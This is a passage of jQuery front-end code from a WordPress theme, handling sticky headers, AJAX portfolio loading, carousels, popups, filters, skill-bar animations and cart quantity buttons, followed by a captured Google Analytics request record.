				duration: durationAnim
			});
			$('.cart_products').animate({
				top: defaultHeight
			}, {
				queue: false,
				duration: durationAnim
			});
			$('#astrum_header_cart').animate({
				paddingTop: defMenuPaddingTop-10,
			}, {
				queue: false,
				duration: durationAnim
			});
			menu.animate({
				paddingTop: defMenuPaddingTop,
				paddingBottom: defMenuPaddingBottom,
			}, {
				queue: false,
				duration: durationAnim
			});
		}
	}
}

		if(stickyheader === "enable") {

			if ($(window).width() > astrum.breakpoint) {
				$("#header").css({ position: "fixed"});
			} else {
				$("#header").css({ position: "relative"});
			}

			var stickyValue = defaultHeight;

			stickyPosition(-stickyValue, null, "#header");
			stickyPosition(stickyValue, "body", null);
			stickymenu();
			$(window).scroll(function () { stickymenu(); });

		// sticky header reset for mobile
		$(window).resize(function (){
			var winWidth = $(window).width();
			if(winWidth < astrum.breakpoint) {
				$('.selectnav').show();
				$('#logo').css('marginTop','21px');
				$('#header').css('height','79px').removeClass('compact');
				$("#header").css({ position: "static"});
				$('#header .menu ul > li > a').css({
					'paddingTop' : ' ',
					'paddingBottom' : ' ',
				});
				$('#search-form').css('marginTop','');
				stickyPosition(null, null, "#header");
				stickyPosition(null, "body", null);
			} else {
				$('.selectnav').hide();
				stickymenu();
				stickyPosition(-stickyValue, null, "#header");
				stickyPosition(stickyValue, "body", null);
				$("#header").css({ position: "fixed" });
			}
		});
	}


	/*----------------------------------------------------*/
/*	Navigation
/*----------------------------------------------------*/



/*----------------------------------------------------*/
/*	Ajax Portfolio
/*----------------------------------------------------*/

function load_pf($id) {
	var pfwrapp = $('#portfolio_ajax'),
	loader = $('#astrum-ajax-loader');

	loader.fadeIn();

	$.ajax({
		url: astrum.ajaxurl,
		type:'POST',
		data: {
			action : 'astrum_ajax_portfolio',
			nonce : astrum.nonce,
			post: $id
		},
		success: function(data){
			if(data) {
				pfwrapp.slideUp(500,function(){
					$('.added_item').hide();
					$("html, body").animate({ scrollTop: 0 }, "slow");
					pfwrapp.append(data).slideDown(500, function(){
						loader.fadeOut();
						$('.ajaxarrows').fadeIn();
						setTimeout(function() {
							astrumfn.flexinit();
						}, 500);
					});
				});
			} else {
				loader.fadeOut();
			}
		}
	});
}


$(".portfolio-item-ajax").click(function(e) {
	e.preventDefault();
	var pfwrapp = $('#portfolio_ajax'),
	postid = $(this).attr('id').substring(5);

		//if item was already added, just show it
		if($('#portfolio_ajax #post-'+postid).length>0) {
			pfwrapp.slideUp(500,function(){
				$('.added_item').hide();
				//pfwrapp.css({ display: 'none' })
				$('#portfolio_ajax #post-'+postid).show();
				pfwrapp.slideDown().data("current-id", postid);
				pfwrapp.parent().parent().fadeIn();
			});
		} else {
		//nah, we need to load it.
		load_pf(postid);
		pfwrapp.data("current-id", postid);

	}
	$('.ajaxarrows').removeClass('disabled');
});

$('#portfolio_ajax_wrapper .close').click(function(e){
	e.preventDefault();
	var pfwrapp = $('#portfolio_ajax');
	pfwrapp.slideUp(500,function(){
		$('.added_item').hide();
	});
});

$("#portfolio_ajax_wrapper .ajaxarrows").click(function(e){
	e.preventDefault();
	var postid = $('#portfolio_ajax').data("current-id"),
	side, ajax_action,
	pfwrapp = $('#portfolio_ajax');

	$('.ajaxarrows').removeClass('active'); $(this).addClass('active');
	if($(this).hasClass("rightarrow")) {
		side = '.rightarrow';
	} else {
		side = '.lefttarrow';
	}

	if(postid === 0) {
		if(side === '.rightarrow') {
			$('.rightarrow').fadeIn();
		} else {
			$('.leftarrow').fadeIn();
		}
	} else {
		$('.ajaxarrows').removeClass('disabled');
		if(side === '.rightarrow') {
			ajax_action = 'astrum_get_prev_post_id';
		} else {
			ajax_action = 'astrum_get_next_post_id';
		}

		$.ajax({
			url: astrum.ajaxurl,
			type:'POST',
			data: {
				action : ajax_action,
				nonce : astrum.nonce,
				post: postid
			},
			success: function(data){
				if(data === 0){
					if(side === '.rightarrow') {
						$('.rightarrow').addClass('disabled');
					} else {
						$('.leftarrow').addClass('disabled');
					}
				} else {
					if($('#portfolio_ajax #post-'+data).length>0) {
						pfwrapp.slideUp(500,function(){
							$('.added_item').hide();
							pfwrapp.css({ display: 'none' });
							$('#portfolio_ajax #post-'+data).show();
							pfwrapp.slideDown().data("current-id", data);
						});
					} else {
						load_pf(data);
						pfwrapp.data("current-id", data);
					}
				}
			}
		});
	}
});


/*----------------------------------------------------*/
/*	Mobile Navigation
/*----------------------------------------------------*/


$("select.selectnav").change(function() {
	window.location = $(this).find("option:selected").val();
});


/*----------------------------------------------------*/
/*	Mobile Search
/*----------------------------------------------------*/

$('.search-trigger').click(function(){
	if($('#menu-search').is(":visible")){
		$('.menu-trigger,#logo').show();
		$('#menu-search').hide();
		$('.search-trigger .icon-remove').removeClass('icon-remove').addClass('icon-search');
	} else {
		$('.menu-trigger, #logo').hide();
		$('#menu-search').show();
		$('.search-trigger .icon-search').removeClass('icon-search').addClass('icon-remove');
	}
});

$(window).resize(function (){
	var winWidth = $(window).width();
	if(winWidth>astrum.breakpoint) {
		$('.selectnav').hide();
		$('.menu-trigger, #logo').show();
		$('#menu-search').hide();
		$('.search-trigger .icon-remove').removeClass('icon-remove').addClass('icon-search');
	} else {
		$('.selectnav').show();
	}
});

var winWidth = $(window).width();
	if(winWidth<astrum.breakpoint) {$('.selectnav').show();	}


$('#astrum_header_cart .cart_contents').click(function(){
	var prod = $('.cart_products');
	if(prod.hasClass("visible")){
		prod.fadeOut().removeClass('visible');
	} else {
		prod.fadeIn().addClass('visible');
	}
});

$('body').on('added_to_cart',function() {
	$('.cart_products').fadeIn().addClass('visible');
});

/*----------------------------------------------------*/
/*	ShowBiz Carousel
/*----------------------------------------------------*/

function is_mobile() {
	var agents = ['android', 'webos', 'iphone', 'ipad', 'blackberry','Android', 'webos', ,'iPod', 'iPhone', 'iPad', 'Blackberry', 'BlackBerry'];
	var ismobile=false;
	for(var i in agents) {
		if (navigator.userAgent.split(agents[i]).length>1) {
			ismobile = true;
		}
	}
	return ismobile;
}

$('.recent-work').showbizpro({
	dragAndScroll: (is_mobile() ? "on" : "off"),
	visibleElementsArray:[4,4,3,1],
	carousel:"off",
	entrySizeOffset:0,
	allEntryAtOnce:"off"
});

$('.our-clients-cont').showbizpro({
	dragAndScroll:"off",
	visibleElementsArray:[5,4,3,1],
	carousel:"off",
	entrySizeOffset:0,
	allEntryAtOnce:"off"
});

$('.testimonials_wrap').showbizpro({
	dragAndScroll:"off",
	visibleElementsArray:[1,1,1,1],
	carousel:"off",
	entrySizeOffset:0,
	allEntryAtOnce:"off"
});

$('.happy-clients').showbizpro({
	dragAndScroll:"off",
	visibleElementsArray:[1,1,1,1],
	carousel:"off",
	entrySizeOffset:0,
	allEntryAtOnce:"off"
});

$('.team').showbizpro({
	dragAndScroll:"off",
	visibleElementsArray:[3,3,3,3],
	carousel:"off",
	entrySizeOffset:0,
	allEntryAtOnce:"off"
});

$('.products-thumbs').showbizpro({
	dragAndScroll:"on",
	visibleElementsArray:[3,3,3,3],
	carousel:"on",
	entrySizeOffset:0,
	allEntryAtOnce:"off"
});



/*----------------------------------------------------*/
/*	Hover Overlay
/*----------------------------------------------------*/

$(".media, li.product").hover(function () {
	$(this).find(".hovercover").stop().fadeTo(200, 1);
	$(this).find(".on-hover").stop().fadeTo(200, 1, 'easeOutQuad');
	$(this).find(".hovericon").stop().animate({'top' : '50%', 'opacity' : 1}, 250, 'easeOutBack');
},function () {
	$(this).find(".hovercover").stop().fadeTo(200, 0);
	$(this).find(".on-hover").stop().fadeTo(200, 0, 'easeOutQuad');
	$(this).find(".hovericon").stop().animate({'top' : '65%', 'opacity' : 0}, 150, 'easeOutSine');
});

/*----------------------------------------------------*/
/*	Pricing table
/*----------------------------------------------------*/

$('.plan-currency').each(function() {
	var width = $(this).width();
	$(this).css({
		marginLeft: -width-5
	});
});


/*----------------------------------------------------*/
/*	Tooltips
/*----------------------------------------------------*/

$(".tooltip.top").tipTip({
	defaultPosition: "top"
});

$(".tooltip.bottom").tipTip({
	defaultPosition: "bottom"
});

$(".tooltip.left").tipTip({
	defaultPosition: "left"
});

$(".tooltip.right").tipTip({
	defaultPosition: "right"
});


/*----------------------------------------------------*/
/*	Isotope Portfolio Filter
/*----------------------------------------------------*/

$(window).load(function(){
	$('#portfolio-wrapper').isotope({
		itemSelector : '.portfolio-item',
		layoutMode : 'fitRows'
	});
	$('#filters a.selected').trigger("click");
});
$('#filters a').click(function(e){
	e.preventDefault();

	var selector = $(this).attr('data-option-value');
	$('#portfolio-wrapper').isotope({ filter: selector });

	$(this).parents('ul').find('a').removeClass('selected');
	$(this).addClass('selected');
});



var $Filter = $('#filters');
var FilterTimeOut;
$Filter.find('ul li:first').addClass('active');
$Filter.find('ul li:not(.active)').hide();
$Filter.hover(function(){
	clearTimeout(FilterTimeOut);
	if( $(window).width() < 959 )
	{
		return;
	}
	FilterTimeOut=setTimeout(function(){ $Filter.find('ul li:not(.active)').stop(true, true).animate({width: 'show' }, 250, 'swing'); }, 100);
},function(){
	if( $(window).width() < 959 )
	{
		return;
	}
	clearTimeout(FilterTimeOut);
	FilterTimeOut=setTimeout(function(){ $Filter.find('ul li:not(.active)').stop(true, true).animate({width: 'hide' }, 250, 'swing'); }, 100);
});
if( $(window).width() < 959 )
{
	$Filter.find('ul li:not(.active)').show();
}
else
{
	$Filter.find('ul li:not(.active)').hide();
}
$(window).resize(function() {
	if( $(window).width() < 959 )
	{
		$Filter.find('ul li:not(.active)').show();
	}
	else
	{
		$Filter.find('ul li:not(.active)').hide();
	}
});

$Filter.find('a').click(function(){
	$Filter.find('ul li').not($(this)).removeClass('active');
	$(this).parent('li').addClass('active');
});

$(window).load(function(){
	$('ul.products').isotope({
		itemSelector : '.product',
		layoutMode : 'fitRows'
	});
	$('#filters a.selected').trigger("click");
});


/*----------------------------------------------------*/
/*	FlexSlider
/*----------------------------------------------------*/
var astrumfn = {
	flexinit: function() {
		$('.flexslider').flexslider({
			animation: astrum.flexanimationtype,
			controlNav: false,
			slideshowSpeed: astrum.flexslidespeed,
			animationSpeed: astrum.flexanimspeed,
			smoothHeight: true
		});
	}
};
$(window).load(function() {
	astrumfn.flexinit();
});



/*----------------------------------------------------*/
/*	Magnific Popup
/*----------------------------------------------------*/

$('.mfp-gallery').magnificPopup({
	type: 'image',
	fixedContentPos: true,
	fixedBgPos: true,
	overflowY: 'auto',
	closeBtnInside: true,
	preloader: true,
	removalDelay: 0,
	mainClass: 'mfp-fade',
	gallery:{enabled:true},
	callbacks: {
		buildControls: function() {
			this.contentContainer.append(this.arrowLeft.add(this.arrowRight));
		}
	}
});

$('.mfp-gallery2').magnificPopup({
	type: 'image',
	fixedContentPos: true,
	fixedBgPos: true,
	overflowY: 'auto',
	closeBtnInside: true,
	preloader: true,
	removalDelay: 0,
	mainClass: 'mfp-fade',
	gallery:{enabled:true},
	callbacks: {
		buildControls: function() {
			this.contentContainer.append(this.arrowLeft.add(this.arrowRight));
		}
	}
});

$('.mfp-image').magnificPopup({
	type: 'image',
	closeOnContentClick: true,
	mainClass: 'mfp-fade',
	image: {
		verticalFit: true
	}
});

$('.mfp-youtube, .mfp-vimeo, .mfp-gmaps').magnificPopup({
	disableOn: 700,
	type: 'iframe',
	mainClass: 'mfp-fade',
	removalDelay: 0,
	preloader: false,
	fixedContentPos: false
});


function adjustrevoarrows() {
	var leftarrow = $('.tp-bullets .tp-leftarrow'),
	rightarrow = $('.tp-bullets .tp-rightarrow'),
	rev_height = $('.slider').outerHeight(true),
	page_width = $('.container').width(),
	rev_height_parse = parseInt(rev_height);
	var toph = Math.floor((rev_height_parse-95)/2);
	rightarrow.css({
		bottom: toph,
		left: page_width/2-59
	});
	leftarrow.css({
		bottom: toph,
		right: page_width/2-59
	});
}
function hiderevoarrows() {
	var winWidth = $(window).width(),
	leftarrow = $('.tp-bullets .tp-leftarrow'),
	rightarrow = $('.tp-bullets .tp-rightarrow');
	if(winWidth < 768) {
		rightarrow.fadeOut();
		leftarrow.fadeOut();
	} else {
		rightarrow.fadeIn();
		leftarrow.fadeIn();
	}
}
setTimeout(function(){ adjustrevoarrows(); hiderevoarrows(); },2000);
$(window).resize(function() { adjustrevoarrows(); hiderevoarrows(); });


/*----------------------------------------------------*/
/*	Skill Bars Animation
/*----------------------------------------------------*/

if($('#skillzz').length !== 0){
	var skillbar_active = false;
	$('.skill-bar-value').hide();

	if($(window).scrollTop() === 0 && isScrolledIntoView($('#skillzz')) === true){
		skillbarActive();
		skillbar_active = true;
	}
	else if(isScrolledIntoView($('#skillzz')) === true){
		skillbarActive();
		skillbar_active = true;
	}
	$(window).bind('scroll', function(){
		if(skillbar_active === false && isScrolledIntoView($('#skillzz')) === true ){
			skillbarActive();
			skillbar_active = true;
		}
	});
}

function isScrolledIntoView(elem) {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();

	var elemTop = $(elem).offset().top;
	var elemBottom = elemTop + $(elem).height();

	return ((elemBottom <= (docViewBottom + $(elem).height())) && (elemTop >= (docViewTop - $(elem).height())));
}

function skillbarActive(){
	setTimeout(function(){

		$('.skill-bar-value').each(function() {
			$(this)
			.data("origWidth", $(this)[0].style.width)
			.css('width','1%').show();
			$(this)
			.animate({
				width: $(this).data("origWidth")
			}, 1200);
		});

		$('.skill-bar-value .dot').each(function() {
			var me = $(this);
			var perc = me.attr("data-percentage");

			var current_perc = 0;

			var progress = setInterval(function() {
				if (current_perc>=perc) {
					clearInterval(progress);
				} else {
					current_perc +=1;
					me.text((current_perc)+'%');
				}
			}, 10);
		});
	}, 10);}

  /* ------------------ End Document ------------------ */
});

})(this.jQuery);



jQuery( function( $ ) {

	// Quantity buttons

	$( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<input type="button" value="+" class="plus" />' ).prepend( '<input type="button" value="-" class="minus" />' );
	
	$( document ).on( 'click', '.plus, .minus', function() {

		// Get values
		var $qty		= $( this ).closest( '.quantity' ).find( '.qty' ),
			currentVal	= parseFloat( $qty.val() ),
			max			= parseFloat( $qty.attr( 'max' ) ),
			min			= parseFloat( $qty.attr( 'min' ) ),
			step		= $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {

			if ( max && ( max == currentVal || currentVal > max ) ) {
				$qty.val( max );
			} else {
				$qty.val( currentVal + parseFloat( step ) );
			}

		} else {

			if ( min && ( min == currentVal || currentVal < min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( currentVal - parseFloat( step ) );
			}

		}

		// Trigger change event
		$qty.trigger( 'change' );

	});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=327822064&t=pageview&_s=1&dl=http%3A%2F%2Ffe.sk%2Fwhere-i-can-purchase-glucotrol-generic%2F&ul=en-us%40posix&dt=Where%20I%20Can%20Purchase%20Glucotrol%20Generic%20%7C%20Final%20Efekt%2C%20s.r.o.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1396765519&gjid=356012204&cid=66511430.1769074930&tid=UA-58327228-1&_gid=1738207770.1769074930&_r=1&_slc=1&z=753627886
body_size: -282
content:
2,cG-R6041HTER9